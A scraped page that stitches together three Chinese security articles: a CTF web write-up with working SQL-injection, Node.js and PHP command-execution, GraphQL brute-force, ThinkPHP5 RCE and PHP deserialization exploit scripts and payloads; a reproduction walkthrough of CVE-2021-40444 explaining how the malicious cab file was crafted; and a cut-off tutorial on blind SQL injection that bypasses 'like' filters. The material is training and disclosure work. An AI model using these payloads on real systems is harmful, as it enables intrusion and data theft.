version = "5.7.27"
table_name = "emails,referers,uagents,users" #gtid_executed,fl4g,sys
for i in range(1,50):
for j in range(44,128):
register_data = {
"username":"admin' and ascii(substr((select * from fl4g),%d,1))=%d######################somnus1234567890121"%(i,j),
"password":"123",
"re_password":"123",
"submit":"Register"
}
r1 = s.post(register_url,data=register_data)
login_data = {
"login_user":"admin' and ascii(substr((select * from fl4g),%d,1))=%d######################somnus1234567890121"%(i,j),
"login_password": "123",
"mysubmit": "Login"
}
r2 = s.post(login_url,data=login_data)
pass_change_data = {
"current_password": "123",
"password": "somnus1" + str(i),
"re_password": "somnus1" + str(i),
"submit": "Reset"
}
r3 = s.post(pass_change_url, data=pass_change_data)
if "Password successfully updated" in r3.text:
database = database + chr(j)
print database
break
### 4.checkin(600 points)
考点:nodejs注入
解题步骤:
1.打开靶机,发现是一个websocket的js网站,/js/app.03bc1faf.js中可以看到源码
2.根据提示,需要我们先输入 **/name nickname** 来进行登陆,登陆后,审计源码发现可以执行一个calc操作
3.执行`/calc 5*6`
发现返回30,猜测这里存在命令执行,参考:[Node.js代码审计之eval远程命令执行漏洞](http://qnkcdz0.xyz/2019/06/24/Node-js%E4%BB%A3%E7%A0%81%E5%AE%A1%E8%AE%A1%E4%B9%8Beval%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/)
4.调用 **child_process** 模块执行命令,题目过滤了空格,用`$IFS`替代
5.执行ls:
/calc require("child_process").execSync("ls$IFS/").toString()
6.cat flag:
/calc require("child_process").execSync("cat$IFS/flag").toString()
### 5.简单的备忘录(800 points)
考点:graphql
解题步骤:
1.打开靶机,有个链接,访问发现是一个 **graphql** 的查询接口
2.通过[get-graphql-schema](https://github.com/prisma-labs/get-graphql-schema)工具将graphql模式都一一列举出来:
$get-graphql-schema http://101.71.29.5:10012/graphql
3.摸清层次后,进行层层 **嵌套查询** :
{
allUsers {
edges {
node {
id
username
memos{
pageInfo {
hasPreviousPage
hasNextPage
startCursor
endCursor
}
edges{
node{
id
content
}
}
}
}
cursor
}
}
}
4.flag就在 **Meno** 类的 **content** 字段中
### 6.加密的备忘录(1000 points)
考点:graphql,unicode变形编码还原
解题步骤:
1.打开靶机,源码提示我们:
<!-- GraphQL 真方便 All your base are belong to us!!!!! -->
2.访问一下,还是有graphql接口,只是没有像上一题那样写一个界面
3.同样用 **get-graphql-schema** 列出结构:
4.相比于上一题,发现 **Query** 类中多了一个方法 **checkPass** ,类 **Memo_** 也多了一个成员属性
**password** ,我们同样用上一关的payload来查询一下结果
5.查询结果发现,相比于之前那题, **content** 字段和多出来的 **password** 字段的值看起来像是经过 **unicode**
编码,将password字段值拿去unicode解码,发现是一串很奇怪的汉字
6.想到还有一个方法 **checkPass** 没试,于是构造一下数据包:
从查询结果来分析,我们输入的 **password:1** 貌似经过了unicode编码后,返回告诉我们这个密码查询结果为空
7.把1经过unicode编码后的字符串:\u4e3a\u6211\u7231\u7231,再次拿去解码,又是一串看不懂的中文:
8.而如果我们直接把前面查的password字段中的字符串拿来查询,结果出现整形溢出而报错
9.所以猜测:这个 **checkPass**
方法会将我们查询的password值进行一次变形的unicode编码后,进行查询,那么,我们就需要将password字段值进行还原明文的操作。通过测试发现,可以进行
**逐位爆破** 明文,现在我们要破解的是password密文:
\u8981\u6709\u4e86\u4ea7\u4e8e\u4e86\u4e3b\u65b9\u4ee5\u5b9a\u4eba\u65b9\u4e8e\u6709\u6210\u4ee5\u4ed6\u7684\u7231\u7231
那么,首先先对第一个密文字符串: **\u8981** 进行解密
首先爆破第一位明文:
爆破发现,第一个明文范围可能为 **[H-K]**
第二个明文,就根据第一个明文的可能来列举爆破,看看是否符合最前面两串密文字符串: **\u8981\u6709**
发现,第一个明文字符为 **H** 时,第二个明文字符为 **[a-o]** ,前两串密文都满足: **\u8981\u6709**
由此确定,第一个明文字符为: **H**
以此类推,根据checkPass返回的结果来逐位爆破出明文
10.按照这个思路,编写爆破exp,代码如下:
import requests
import string
import json
import re
from time import sleep
url = "http://101.71.29.5:10037/graphql"
s = string.ascii_letters + string.digits + "{}"
password = "\u8981\u6709\u4e86\u4ea7\u4e8e\u4e86\u4e3b\u65b9\u4ee5\u5b9a\u4eba\u65b9\u4e8e\u6709\u6210\u4ee5\u4ed6\u7684\u7231\u7231"
#password = "\u5230\u5e74\u79cd\u6210\u5230\u5b9a\u8fc7\u6210\u4e2a\u4ed6\u6210\u4f1a\u4e3a\u800c\u65f6\u65b9\u4e0a\u800c\u5230\u5e74\u5230\u5e74\u4ee5\u53ef\u4e3a\u591a\u4e3a\u800c\u5230\u53ef\u5bf9\u65b9\u751f\u800c\u4ee5\u5e74\u4e3a\u6709\u5230\u6210\u4e0a\u53ef\u6211\u884c\u5230\u4ed6\u7684\u9762\u4e3a\u4eec\u65b9\u7231"
find_password = ""
change_password = ""#HappY4Gr4phQL
pass_list = password.split("\u")[1:]
count = 0
query = {"query":"{\n checkPass(memoId: 1, password:\"%s\")\n}\n"}
query = json.dumps(query)
headers = {
"Content-Type":"application/json"
}
while find_password != password:
possible_list = []
end = 0
for i in s:
payload = query % (change_password + i)
s1 = requests.Session()
r = s1.post(url,headers= headers,data=payload)
sleep(0.1)
message = str(re.findall("'(.*)' not",r.text)[0])
message_list = message.split("\u")[1:]
if (message_list[count] == pass_list[count]) and (message_list[count + 1] == pass_list[count + 1]) and (message_list[count + 2] == pass_list[count + 2]):
change_password = change_password + i
end = 1
break
elif message_list[count] == pass_list[count]:
possible_list.append(i)
if end == 1:
print change_password
break
#print possible_list
count = count + 1
poss1_list = []
for j in possible_list:
for z in s:
payload = query % (change_password+j+z)
s1 = requests.Session()
r1 = s1.post(url, headers=headers, data=payload)
sleep(0.1)
message = str(re.findall("'(.*)' not", r1.text)[0])
message_list = message.split("\u")[1:]
if (message_list[count] == pass_list[count]) and (message_list[count + 1] == pass_list[count + 1]) and (message_list[count + 2] == pass_list[count + 2]):
end = 1
break
elif message_list[count] == pass_list[count]:
poss1_list.append(z)
if len(poss1_list) != 0:
change_password = change_password + j
if end == 1:
change_password = change_password + z
find_password = find_password + "\u" + pass_list[count - 1]
break
if end == 1:
break
if end == 1:
print change_password
break
#print poss1_list
if len(poss1_list) == 1:
print change_password
continue
else:
count = count + 1
for k in poss1_list:
for m in s:
payload = query % (change_password + k + m)
s1 = requests.Session()
r2 = s1.post(url,headers=headers,data=payload)
sleep(0.1)
message = str(re.findall("'(.*)' not", r2.text)[0])
message_list = message.split("\u")[1:]
if (message_list[count] == pass_list[count]) and (message_list[count + 1] == pass_list[count + 1]):
change_password = change_password + k + m
find_password = find_password + "\u" + pass_list[count - 1] + "\u" + pass_list[count] + "\u" + pass_list[count + 1]
end = 1
break
if end == 1:
break
count = count + 2
print change_password
print find_password
11.跑出的密码是: **HappY4Gr4phQL**
检查一下是否正确:
12.查询结果为true,说明正确,但是,没有返回flag,这时候突然想到, **content**
字段中也有一串密文,按照上题来看,flag估计就是content字段的明文值了,于是继续爆破 **content** 字段密文
13.最后跑出flag
### 7.审计一下世界上最好的语言吧(1000 points)
考点:代码审计,命令执行
解题步骤:
1.下载www.zip,审计源码
2.漏洞触发点很明显,只有一个,在 **parse_template.php** 的 **parseIf** 函数中
分析发现,该函数对传入的参数 **$content** 进行`{if:(.*?)}(.*?){end
if}`规则的正则匹配,将匹配的结果的第一个元素,即`{if:(.*?)}的(.*?)`匹配字符串拼接到 **eval** 函数中 **执行命令**
3.接着找找哪里调用了 **parseIf** 函数
在 **parse_template.php** 的 **parse_again** 函数的末尾,调用了该函数,继续跟踪,就发现在
**index.php** 的最后,调用了 **parse_again** 函数
4.接下来,就是想办法让输入的参数符合条件,来执行 **parse_again** 函数,进而执行 **parseIf** 函数,触发漏洞
5.首先看下全局过滤: **common.php**
全局文件 **common.php** 对GET,POST,COOKIE中的参数进行了进行了 **check_var** 的检查,过滤了关键字:
**_GET,_POST,GLOBALS** ,然后,进行了 **变量覆盖** 的操作
6.所以执行 **parse_again** 函数的条件,就是 **content** 参数符合正则匹配:`<search>(.*?)<\/search>`
也就是说,我们随便传个参数`?content=<search>123</search>`就可以执行 **parse_again**
7.然后重点审计parse_again函数
该函数处理过程大致是:对传入的 **searchnum** , **type** , **typename** 和index.php中一开始传入的参数
**content** ,进行一个 **RemoveXSS** 的过滤,该函数过滤了大部分关键字:
其中就包括了 **parseIf** 函数中匹配的关键字: **if:**
过滤后,截取前20个字符,进行 **template.html** 模板文件的标签替换,最后触发 **parseIf** ,通过 **eval**
执行模板文件中符合`{if:(.*?)}(.*?){end if}`正则匹配的第一个结果字符串
如果我们输入的参数包含`{if:`,经过 **RemoveXSS** 处理后就变成了`{if<x>`:,那么必然就不符合后面的匹配
所以,我们首先需要想办法来绕过 **RemoveXSS** 的过滤
我们可以发现,在 **RemoveXSS** 的过滤和执行 **parseIf** 的中间,还进行了4次的 **str_replace**
函数的替换,那么,我们就可以利用替换,来绕过过滤,比如我们传入:
?content=<search>{i<haha:type>f:phpinfo()}{end if}</search>
因为type参数为空,所以最后传入parseIf函数的内容就包括:
<search>{if:phpinfo()}{end if}</search>
就能成功匹配了,但是,这里还有长度20的限制,所以,我们可以通过多次替换,来绕过限制
在模板文件中,存在一处可以让我们通过拼接来凑成`{if:(.*?)}(.*?){end if}`匹配结构的地方
8.传入payload:
?content=?content=<search>{i{haha:type}</search>&searchnum={end%20if}&type=f:phpinfo()}
成功执行phpinfo,看看有没有disable_functions的限制
没有限制
8.接下来就是读 **flag.php** 文件,选用一个最短的 **readfile** 函数
?content=?content=<search>{i{haha:type}</search>&searchnum={end%20if}&type=f:readfile('flag.php')}
但是,这样 **type** 参数长度还是超过了20,这时候,想到还有最后一个参数 **typename** 没有利用到,于是,传入:
?content=<search>{i{haha:type}</search>&searchnum={end%20if}&type=f:rea{haha:typename}&typename=dfile(%27flag.php%27)}
### 8.bypass(800 points)
考点:rce,正则匹配特点,文件通配符,命令换行,命令注释
1.源码:
命令执行bypass,过滤点有两处
(1)正则匹配的黑名单:
if (preg_match("/\'|\"|,|;|\\|\`|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $a))
$a = "";
(2)对输入参数强制包裹双引号"":
$a ='"' . $a . '"';
其实最致命的是第二处过滤,强制添加双引号,即使我们输入了黑名单里没有的命令,在双引号的作用下,也执行不了命令
所以,这时候就想到了,强制命令执行的 **反引号`**
2.但是,这里好像正则过滤了?其实没有,不信,我们测试一下:
很惊奇的发现,由于前面存在的:
\\|
会将`|`进行转义,这是因为在 **preg_match**
中,三个反斜杠`\\\`才能匹配一个真正意义上的字符反斜杠`\`,所以这里因为正则的匹配机制造成了 **反引号逃逸**
3.执行命令:
?a=`uname`
果然成功执行 **uname** ,那么接下来,就是想办法列目录了,虽然这里 **ls** 被禁用了,但是我们还可以用 **dir**
?a=`dir /`
4.但是没有发现flag文件,试着找了其他常见目录下,也未发现,那么,就试着执行查找文件名操作: **find**
虽然 **find** 在黑名单中,但是,我们可以通过执行 **二进制文件** 和 **通配符**`?`的结合来进行绕过
payload:
?a=`/usr/b??/???d / -name ?lag`
但是还是未找到flag文件,再试着 **grep -R** 来搜索flag内容 **ctf** ,payload:
?a=`/?in/gre?%20-R%20ctf`
发现flag
5.不过这是非预期解,后面出题人把`\\`位置换到`\^`的前面,预期解是:
?a=\&b=%0a/???/gr?p%20-R%20ctf%20%23
实质上还是因为正则`\\`匹配不到`\`的问题,使用了换行`%0a`,再结合linux的 **命令终止符**`%20#`处理双引号,最终的命令为:
file "\" "
/???/gr?p -R ctf #"
### 9.easy_admin(1000 points)
考点:sql注入,HTTP头部修改
解题步骤:
1.打开靶机,是一个登陆界面
2.扫描目录,发现存在 **admin.php**
3.另外还有个 **forget.php**
思路就应该是要登陆admin,在 **forget.php** 中发现 **username** 存在注入点,用户名不存在时会返回no this
user,利用这个点进行布尔盲注
fuzz发现过滤了 **or** , **and** , **select** 等关键字,用 **& &**来代替 **and** 即可,盲注脚本如下:
import requests
url = "http://101.71.29.5:10045/index.php?file=forget"
password = ""
for i in range(1,50):
for j in range(44,128):
data= {
"username":"admin' && ascii(substr(password,%d,1))=%d#"%(i,j)
}
r = requests.post(url,data=data)
if "no this user" not in r.text:
password = password + chr(j)
print password
4.跑出admin的密码: **flag{never_too**
然后登陆admin
提示我们:admin will access the website from,于是加个头部字段:
Referer:127.0.0.1
拿到另一半flag
最后的flag就是:flag{never_too_late_to_x}
### 10.easy_pentest(1000 points)
考点:tp框架特性,信息泄露,rce
解题步骤:
1.考点即题目的两个hint:
Hint1:tp框架特性
Hint2:万物皆有其根本,3.x版本有,5.x也有,严格来说只能算信息泄露
2.测试发现,我们输入index.php等已知的tp文件,都会自动跳转回 **not_safe.html** ,我们首先要找到泄露信息的点,获得权限去访问
3.信息泄露,就想到了去查看tp日志
通过fuzz,发现 **runtime/log/201910/02.log** 存在信息泄露
4.发现一个关键的参数 **safe_key** ,然后根据上面写的头部再次访问
访问成功,跳转到了 **safe_page.html** ,并获取到了tp版本为 **5**
5.接下来,就是去找tp5是否存在已知爆出的远程rce的漏洞,参考:[ThinkPHP5漏洞分析之代码执行(十)](https://mochazz.github.io/2019/04/09/ThinkPHP5%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90%E4%B9%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C10/#%E6%BC%8F%E6%B4%9E%E6%A6%82%E8%A6%81)
6.漏洞点是tp5的 **method** 代码执行,漏洞触发点在 **call_user_func** 函数
7.直接拿payload打过去
8.成功执行,后面测试发现过滤了如下内容:
file关键字
php短标签:
<?php
<?
<?=
php伪协议:
php://filter
disable_functions:system,shell_exec,exec,proc_open,passthru等命令执行函数
9.另外php版本是 **7.1** ,也就是说assert不能动态调用了,而 **eval** 在php手册中已经写道:是一个 **language
construct** ,而不是一个函数,所以也不能通过 **call_user_func** 来调用
10.我们能利用的就只有读取文件 **show_source** 和扫描目录 **scandir** ,show_source可以很轻松的读到
**/etc/passwd** ,但是不知道flag文件路径,而 **scandir** 会因为是返回数组而无法输出
11.所以得想办法,输出scandir,参考:[记一次有趣的tp5代码执行](https://xz.aliyun.com/t/6106#toc-4?tdsourcetag=s_pcqq_aiomsg),里面提到
**filter** 可以通过传递多个来对参数进行多次的处理
12.所以,可以先传入 **filter[]=scandir &get[]=/**,这样读取完目录后。传入 **filter[]=var_dump**
,就可以成功输出扫描目录结果了
13.payload:
POST /public/index.php?safe_key=easy_pentesnt_is_s0fun HTTP/1.1
Host: 101.71.29.5:10021
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
x-requested-with: XMLHttpRequest
Accept: application/json, text/javascript, */*; q=0.01
Cookie: thinkphp_show_page_trace=0|0; hibext_instdsigdipv2=1
Referer: http://101.71.29.5:10021/public/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 84
_method=__construct&method=get&server[]=1&filter[]=scandir&get[]=/&filter[]=var_dump
14.flag文件在 **/home** 目录下
15.最后读取flag
### 11.K&K战队的老家(1000 points)
考点:万能密码,LFI,代码审计,反序列化
解题步骤:
1.打开靶机,是一个登陆界面
2.用万能密码即可登陆:
3.登陆后,给了我们一串看不懂的cookie:
%26144%2616a%2615f%26123%2613f%26159%2613a%2616a%2614a%26148%2613e%2616a%26151%26147%26129%26165%26139%2615a%2615f%2616a%2613f%2615e%26164%2616a%2613f%2615a%26149%26126%26139%2615d%2613e%2615f%26152%26122%26129%2616a%2614a%26143%26139%26127%26151%26144%2615f%26168%2613f%26123%2613d%26126%2613d%2615a%2615f%26159%26151%26147%26141%26159%2613f%26122%2615b%26126%2613d%26144%26164%2616a%2613f%2615a%26157%26126%26139%2615e%26146%2616a%2614a%26148%2613a%26165%26149%26147%26121%2615c%26139%2615a%26164%2616a%2613f%2615a%26153%26126%26139%2615e%26146%26165%26149%26147%26142%26164%26151%26147%26124%26159%2613f%26123%26120%2612d
4.然后来到后台,源码中发现有个 **debug** 功能,并且 **m** 参数疑似存在 **LFI**
5.访问 **debug**
6.提示cookie出错,猜想可能需要伪造一个正确的cookie,才能使用debug功能,那么就需要获取源码
7.m参数过滤了关键字 **php** 和 **base64** ,尝试大小写,发现可以绕过,读取源码:
?m=PHP://filter/convert.Base64-encode/resource=home
8.拿到源码后,审计发现,在 **debug.php** 的魔术方法 **__toString** 中,存在包含 **flag.php**
文件的操作,那么这就是我们最后要执行的地方
9.触发 **__toString** 魔术方法的条件就是把类当作字符串输出,对应 **debug.php** 的 **debug** 方法的末尾方法
要触发 **debug** 方法,就在 **home.php** 末尾代码:
10.但是中间有许多waf需要我们bypass
(1)check函数:`check($cookie, $db, $session);`
此处存在反序列点,而且 **$objstr** 对应cookie的 **identity** 字段,没用过滤,是可控的,我们可以进行任意的反序列化操作
这里只需要没反序列化正确,就能通过
(2)index_check函数: **index_check($session- >id, $session->username);**
返回结果数量不能小于4,即我们反序列化后对象的username和id字段拼接道Sql语句后必须有查询结果
(3)debug类的 **__construct** 魔术方法, **check1** 函数
检查对象的username字段是否为 **debuger** ,意思是我们查询的用户名必须是 **debuger** , **check1** 函数同理
(4)最后输出`echo $this->forbidden`;
虽然前后矛盾,但是细看,第一个比较是`===`,而第二个比较 **switch** 则是弱类型比较即`==`,所以我们可以让 **$this->choose**为" **2** ",即可绕过过滤
11.综上,写出如下POC:
<?php
function cookie_encode($str) {
$key = base64_encode($str);
$key = bin2hex($key);
$arr = str_split($key, 2);
$cipher = '';
foreach($arr as $value) {
$num = hexdec($value);
$num = $num + 240;
$cipher = $cipher.'&'.dechex($num);
}
return $cipher;
}
class session{
public $choose = 1;
public $id = 0;
public $username = "";
}
class debug
{
public $choose = "2";
public $forbidden = "";
public $access_token = "";
public $ob = NULL;
public $id = 2;
public $username = "debuger";
public function __construct()
{
$this->forbidden = unserialize('O:5:"debug":4:{s:6:"choose";s:1:"2";s:9:"forbidden";s:0:"";s:12:"access_token";s:0:"";s:2:"ob";N;}');
}
}
$d = new debug();
//echo serialize($d);
echo cookie_encode(serialize($d));
?>
12.运行得到cookie的payload:
&144&16a&15f&121&13f&159&13a&15b&14a&147&13a&121&14a&169&139&126&13e&15a&160&127&153&16a&15f&122&13f&159&13a&15a&151&137&129&166&153&122&145&159&13f&123&13d&126&13d&144&15f&159&13d&159&139&127&153&16a&15f&125&13f&159&13a&15d&152&123&13a&159&151&147&142&15b&14a&147&124&159&13f&120&128&126&13e&144&15f&159&14a&137&146&159&154&147&153&159&13f&15a&149&126&155&123&13d&126&13e&15a&15f&159&149&122&158&166&152&123&13e&15c&139&15a&164&16a&13f&15a&135&126&139&15a&139&159&13f&123&13d&126&13f&144&15f&159&14a&15d&129&169&149&15d&15c&15b&14a&137&146&165&139&15a&164&16a&13f&15a&131&126&139&159&139&127&153&16a&15f&168&13d&15a&15f&159&149&147&13e&15a&14a&148&13e&16a&148&123&142&166&151&122&146&165&139&15a&164&16a&13f&15a&131&126&139&159&139&127&153&16a&15f&169&13f&159&13a&166&149&159&139&127&144&15a&164&16a&13f&15a&139&126&139&15d&15c&15b&139&15a&164&160&13f&15a&139&127&153&16a&15f&124&13f&159&13a&121&153&122&146&169&152&15d&136&164&14a&143&139&127&153&16a&15f&123&13f&159&13a&15b&14a&147&13a&121&14a&122&146&169&139&15a&164&129&153&16a&15f&168&13d&15a&15f&159&149&147&13e&15a&14a&148&13e&16a&148&123&142&166&151&122&146&165&139&15a&164&16a&13f&15a&131&126&139&159&139&127&153&16a&15f&169&13f&159&13a&166&149&159&139&127&144&15a&164&16a&13f&15a&139&126&139&15d&15c&15b&139&15a&164&160&13f&15a&139&127&153&16a&15f&124&13f&159&13a&121&153&122&146&169&152&15d&136&164&14a&143&139&127&153&16a&15f&123&13f&159&13a&15b&14a&147&13a&121&14a&122&146&169&139&15a&164&129
13.传入后发现,此时已经成功包含 **flag.php** ,但是,提示了一段信息: **token error**
,并且告诉我们在flag.php中还包含了 **access.php** 猜想可能对应类中的 **access_token**
参数,但是因为是include,所以我们看不到flag.php的源码。这里也是卡了很久,后来才发现有备份文件: **access.php.bak**
<?php
error_reporting(0);
$hack_token = '3ecReK&key';
try {
$d = unserialize($this->funny);
} catch(Exception $e) {
echo '';
}
?>
14.那么,我们再添加一个参数 **$this- >funny**,反序列化后的 **access_token** 为 **3ecReK &key**即可
最终POC:
<?php
function cookie_encode($str) {
$key = base64_encode($str);
$key = bin2hex($key);
$arr = str_split($key, 2);
$cipher = '';
foreach($arr as $value) {
$num = hexdec($value);
$num = $num + 240;
$cipher = $cipher.'&'.dechex($num);
}
return $cipher;
}
class session{
public $choose = 1;
public $id = 0;
public $username = "";
}
class debug
{
public $choose = "2";
public $forbidden = "";
public $access_token = "";
public $ob = NULL;
public $id = 2;
public $username = "debuger";
public $funny = 'O:5:"debug":4:{s:6:"choose";s:1:"2";s:9:"forbidden";s:0:"";s:12:"access_token";s:10:"3ecReK&key";s:2:"ob";N;}';
public function __construct()
{
$this->forbidden = unserialize('O:5:"debug":4:{s:6:"choose";s:1:"2";s:9:"forbidden";s:0:"";s:12:"access_token";s:0:"";s:2:"ob";N;}');
}
}
$d = new debug();
//echo serialize($d);
echo cookie_encode(serialize($d));
?> | 社区文章 |
**作者:且听安全
原文链接:<https://mp.weixin.qq.com/s/q0lbegDjLViLI48N6RjGVw>**
接上文:
> 第一部分:样本分析
>
> [CVE-2021-40444-Microsoft
> MSHTML远程命令执行漏洞分析(一)](https://paper.seebug.org/1792/)
分析完网上流传的样本后,我准备尝试替换cab文件中的文件后复现漏洞。安装的office软件版本:Microsoft Word 2016
(16.0.4266.1003):
Windows的版本:Windows10 1909 (build
18363.1734)。我们首先在虚拟机上用原始的docx进行复现测试,先修改hosts文件,将域名解析为127.0.0.1:
将ministry.cab和side.html预先存放在一个目录下(目录名根据前期的样本分析,设置为e8c76295a5f9acb7),并在上层目录用python开一个http服务,服务端口为80:
然后尝试打开恶意docx文件,可以看到http服务器上有对应像下载请求:
可以使用Process Monitor来看一下word在打开恶意样本的时候到底做了什么,启动前先设个过滤器:
重新打开docx,Process
Monitor会记录word(即winword.exe)的所有操作,可以看到word将side.html存放在临时目录下,并改名为side[1].htm
继续往下翻,还可以看到word将ministry.cab存在了另一个临时目录下,并改名为ministry[1].cab,但是用资源管理器查看时发现文件已经被删除了。
继续往下翻,还可以看到word又在Temp目录下创建了文件championship.inf
而后面则是使用control.exe 执行
.cpl:../../../AppData/Local/Temp/championship.inf,可以合理推测恶意软件已被成功执行(恶意软件的进一步分析已超出本文的范围):
下一步我们准备替换ministry.cab文件中的文件,看能否实际执行成功,所以我们要做的就是重新创建一个cab包,就像这样:
将新的cab替换原来的文件后,再次打开docx,结果并没有预期那样释放我们提供的messagebox.dll(通过浏览Process
Monitor监控,没有看到创建文件操作),这一点比较奇怪(后面在漏洞成因分析中,通过逆向urlmon.dll就能发现原因了)。
于是我将自定义的dll重命名为championship.inf(跟原始样本一样),再试一次:
这次应该是成功释放了,不过释放的目录不一样,没有直接存放在Temp目录下,而是在一个随机文件名的临时目录下(这样的话control.exe就没办法找到championship.inf):
看来只能对比新旧两个ministry.cab有什么区别了:
通过对比发现原始的ministry.cab中文件的名称前有../,这也就解释了为什么原始的文件会释放在Temp目录下,而我们自己做的却没有。所以我们得重新创建一个cab,而其中的文件名也是../championship.inf。
为了方便,我们可以先用makecab打包一个xxxchampionship.inf,然后再用二进制编辑软件将文件名的前3个字节其修改为../,再次尝试果然也成功释放到了Temp目录下,但是似乎一直没有被执行,通过仔细查看Process
Monitor中的结果,我们发现了下面的一项:
这个championship.inf居然直接被删除了,而对比原始样本,在CloseFile前没有这一项:
这个问题困扰了我一段时间,但是目前我还不想逆向整个漏洞的成因和触发流程。现在整个漏洞利用链条,我们修改过的仅仅是这个cab文件,所以问题肯定就在这个文件上面,而cab文件的头又非常简单,通过几次尝试,终于找到了问题所在:就是CFFILE结构中的cbFile字段:
当我们将该长度改一个比正常值更大的值,则释放的championship.inf文件将不再被删除,恶意代码将被执行:
事实上,当cbFile的大小超出cab包的实际大小时,将发生访问异常,导致championship.inf没有被正常清除,使恶意代码得以执行,详细分析见下一章的漏洞成因分析。
* * * | 社区文章 |
### 0x00 概要
> 日站过程中有过滤是很正常的事情.
>
> 本方法适用于 过滤了 `like`, `%`, `if`, `CASE`
>
> 也就是 like 注入无法正常使用,但是页面又没有回显的情况
>
> like 替换方法
>
> 1. locate
> 2. position
> 3. instr
>
### 0x01 locate, position, instr 函数注入时会遇到的问题
> 虽然说是替代但是其实没有那么的好用,因为他们都是左右匹配的QAQ
>
> 这会导致匹配类似 `a1b2a1a2` 这样的数据不准确的问题
>
> 例如: 我输入`a1`匹配为true,我输入`a1a`匹配一样会为真,这会导致一个问题就是我们不知道第一位的数据是怎么样的
>
> 所以我想出了两个解决方案
>
> 1. 使用 substring 函数之类的方法
> 2. 第一种是类似递归的方式,先得出要获得的数据的长度,然后利用循环慢慢递归爆破
>
>
> 第一种就不解释了,能用 substring之类的截断函数 其实就与普通的布尔盲注是一样的
>
> 第二种方法我就会文章的最后写个简单的例子
#### 0x01 测试数据
mysql> select user();
+----------------+
| user() |
+----------------+
| root@localhost |
+----------------+
1 row in set (0.00 sec)
mysql> select current_user;
+----------------+
| current_user |
+----------------+
| root@localhost |
+----------------+
1 row in set (0.00 sec)
mysql> select * from tdb_goods where goods_id=1;
+----------+----------------------------+------------+------------+-------------+---------+------------+
| goods_id | goods_name | goods_cate | brand_name | goods_price | is_show | is_saleoff |
+----------+----------------------------+------------+------------+-------------+---------+------------+
| 1 | R510VC 15.6英寸笔记本 | 笔记本 | 华硕 | 3399.000 | 1 | 0 |
+----------+----------------------------+------------+------------+-------------+---------+------------+
1 row in set (0.00 sec)
#### 0x02 substring 函数
> 截取特定长度的字符串
>
> 用法:
>
> * substring(str, pos),即:substring(被截取字符串, 从第几位开始截取)
> substring(str, pos, length)
> * 即:substring(被截取字符串,从第几位开始截取,截取长度)
>
#### 0x03 locate 函数
> 记忆方式: select * from test where test=1 and locate(判断条件, 表达式)>0
##### 0x03.1 查询user()数据
# 查询 user() 前两位数据-正确时
# 正确时页面内容不会变
# 表示user()函数,前两位数据为: ro
mysql> select * from test where test=1 and locate('ro', substring(user(),1,2))>0;
+----+------+-----+---------+
| id | test | map | content |
+----+------+-----+---------+
| 1 | 1 | 1 | 0 |
+----+------+-----+---------+
1 row in set
# 查询 user() 前两位数据-错误
# 错误时页面数据会返回为空
mysql> select * from test where test=1 and locate('r1', substring(user(),1,2))>0;
Empty set
##### 0x03.2 查询数据库表数据
# 读取某库某表某字段前两位数据-正确时
# 表示test表,第一条数据username字段,前两个字为: ad
mysql> select * from test where test=1 and locate('ad', substring((SELECT username FROM test.tdb_admin limit 0,1),1,2))>0;
+----+------+-----+---------+
| id | test | map | content |
+----+------+-----+---------+
| 1 | 1 | 1 | 0 |
+----+------+-----+---------+
1 row in set
# 读取某库某表某字段前两位数据-错误时
mysql> select * from test where test=1 and locate('a1', substring((SELECT username FROM test.tdb_admin limit 0,1),1,2))>0;
Empty set
#### 0x04 position 函数
> 记忆方式: select * from test where test=1 and position(判断条件 IN 表达式)
##### 0x04.1 查询user()数据
# 查询 user() 前两位数据-正确时
# 正确时页面内容不会变
# 表示user()函数,前两位数据为: ro
mysql> select * from test where test=1 and position('ro' IN substring(user(),1,2));
+----+------+-----+---------+
| id | test | map | content |
+----+------+-----+---------+
| 1 | 1 | 1 | 0 |
+----+------+-----+---------+
1 row in set
# 查询 user() 前两位数据-错误
# 错误时页面数据会返回为空
mysql> select * from test where test=1 and position('ro1' IN substring(user(),1,2));
Empty set
##### 0x04.2 查询数据库表数据
# 读取某库某表某字段前两位数据-正确时
# 表示test表,第一条数据username字段,前两个字为: ad
mysql> select * from test where test=1 and position('ad' IN substring((SELECT username FROM test.tdb_admin limit 0,1),1,2));
+----+------+-----+---------+
| id | test | map | content |
+----+------+-----+---------+
| 1 | 1 | 1 | 0 |
+----+------+-----+---------+
1 row in set
# 读取某库某表某字段前两位数据-错误时
mysql> select * from test where test=1 and position('a1' IN substring((SELECT username FROM test.tdb_admin limit 0,1),1,2));
Empty set
#### 0x05 instr 函数
> 记忆方式: select * from test where test=1 and instr(表达式, 判断条件)>0
##### 0x05.1 查询user()数据
# 查询 user() 前两位数据-正确时
# 正确时页面内容不会变
# 表示user()函数,前两位数据为: ro
mysql> select * from test where test=1 and instr(substring(user(),1,2), 'ro')>0;
+----+------+-----+---------+
| id | test | map | content |
+----+------+-----+---------+
| 1 | 1 | 1 | 0 |
+----+------+-----+---------+
1 row in set
# 查询 user() 前两位数据-错误
# 错误时页面数据会返回为空
mysql> select * from test where test=1 and instr(substring(user(),1,2), 'roa')>0;
Empty set
##### 0x05.2 查询数据库表数据
# 读取某库某表某字段前两位数据-正确时
# 表示test表,第一条数据username字段,前两个字为: ad
mysql> select * from test where test=1 and instr(substring((SELECT username FROM test.tdb_admin limit 0,1),1,2), 'ad')>0;
+----+------+-----+---------+
| id | test | map | content |
+----+------+-----+---------+
| 1 | 1 | 1 | 0 |
+----+------+-----+---------+
1 row in set
# 读取某库某表某字段前两位数据-错误时
mysql> select * from test where test=1 and instr(substring((SELECT username FROM test.tdb_admin limit 0,1),1,2), 'adc')>0;
Empty set
#### 0x06 脚本思路讲解
> 例如 user() = root@localhost
>
> 先得出长度: 14
>
